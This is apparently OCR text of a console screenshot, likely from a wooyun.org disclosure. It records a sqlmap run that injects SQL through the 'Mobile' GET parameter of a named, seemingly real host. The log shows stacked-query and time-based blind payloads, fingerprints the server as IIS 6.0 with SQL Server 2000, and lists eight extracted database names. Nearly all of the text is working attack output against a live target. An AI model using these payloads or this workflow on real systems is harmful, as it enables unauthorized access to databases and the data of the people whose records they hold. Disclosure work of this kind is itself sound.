 C:\Windows\system32\cmd.exe
false positive
GET parameter 'Mobile' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 101 HTTP(s) req
uests:
---
Parameter: Mobile (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Mobile='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Mobile=' WAITFOR DELAY '0:0:5'--
---
[13:01:21] [INFO] testing Microsoft SQL Server
[13:01:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:01:49] [INFO] confirming Microsoft SQL Server
[13:01:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:01:57] [INFO] fetching database names
[13:01:57] [INFO] fetching number of databases
[13:01:57] [INFO] retrieved:
[13:02:02] [INFO] adjusting time delay to 4 seconds due to good response times
8
[13:02:13] [INFO] retrieved: cmpp
[13:03:52] [INFO] retrieved: master
[13:05:37] [INFO] retrieved: model
[13:07:18] [INFO] retrieved: msdb
[13:08:40] [INFO] retrieved: Northwind
[13:11:48] [INFO] retrieved: pubs
[13:13:06] [INFO] retrieved: SMSBOX
[13:14:47] [INFO] retrieved: tempdb
available databases [8]:
[*] cmpp
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] SMSBOX
[*] tempdb
[13:16:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 483 times
[13:16:39] [INFO] fetched data logged to text files under 'C:\Users\root\.sqlmap
\output\sms.goldia.cn'
[*] shutting down at 13:16:39
E:\sqlmap>
www.wooyun.org